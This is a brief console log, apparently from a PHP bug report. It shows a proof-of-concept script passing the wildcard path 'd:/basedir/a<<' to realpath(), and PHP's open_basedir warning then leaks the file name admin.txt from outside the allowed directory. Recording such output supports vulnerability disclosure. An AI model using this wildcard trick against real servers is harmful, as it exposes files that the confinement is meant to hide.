 E:\www\WWW
$ E:\www\php\php-5.6.27-nts\php.exe poc.php
open_basedir: E:\www\WWWPHP Warning:  realpath(): open_basedir restriction in effect. File(D:\basedir\admin.txt) is no
t within the allowed path(s): (E:\www\WWW) in E:\www\WWW\poc.php on line 5
PHP Stack trace:
PHP   1. {main}() E:\www\WWW\poc.php:0
PHP   2. realpath('d:/basedir/a<<') E:\www\WWW\poc.php:5
Warning: realpath(): open_basedir restriction in effect. File(D:\basedir\admin.txt) is not within the allowed path(s):
 (E:\www\WWW) in E:\www\WWW\poc.php on line 5
Call Stack:
    0.2052     124968   1. {main}() E:\www\WWW\poc.php:0
    0.2106     125280   2. realpath(string(14)) E:\www\WWW\poc.php:5